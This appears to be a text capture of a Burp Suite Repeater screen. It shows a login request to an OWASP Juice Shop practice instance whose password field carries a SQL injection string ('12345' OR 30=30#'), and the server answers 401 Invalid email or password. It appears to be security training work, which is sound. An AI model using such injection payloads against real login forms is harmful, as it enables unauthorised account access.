 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://owaspjuiceshopau.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: owaspjuiceshopau.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
eO1z6nKgWo5Z7B9lR4DAOKHmRf3KcZ3IP4Ub3fRJAbyk8vaV2p
EYXj3mrNwL; io=-qpn0BNp6K_nOtppAAAA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 57
10 Origin: https://owaspjuiceshopau.herokuapp.com
11 Referer: https://owaspjuiceshopau.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"ahmet@gmail.com",
"password":"12345' OR 30=30#"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 26
10 Etag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
11 Vary: Accept-Encoding
12 Date: Sun, 18 Sep 2022 10:24:16 GMT
13 Via: 1.1 vegur
14
15 Invalid email or password.
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 5
Request Headers 15
Response Headers 12
394 bytes | 211 millis